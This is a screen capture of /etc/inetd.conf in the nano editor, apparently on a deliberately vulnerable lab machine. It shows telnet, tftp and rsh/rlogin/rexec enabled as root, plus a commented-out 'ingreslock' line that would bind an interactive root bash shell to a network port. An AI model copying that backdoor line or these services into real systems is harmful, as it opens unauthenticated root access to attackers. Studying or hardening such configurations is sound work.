 GNU nano 2.0.7 File: /etc/inetd.conf Modified
#<off># netbios-ssn stream tcp nowait root /usr/sbin/tcpd /usr/sb$
telnet stream tcp nowait telnetd /usr/sbin/tcpd /usr/sbin/in.te$
#<off># ftp stream tcp nowait root /usr/sbin/tcpd /usr/sb$
tftp dgram udp wait nobody /usr/sbin/tcpd /usr/sbin/in.tf$
shell stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rs$
login stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rl$
exec stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.re$
#ingreslock stream tcp nowait root /bin/bash bash -i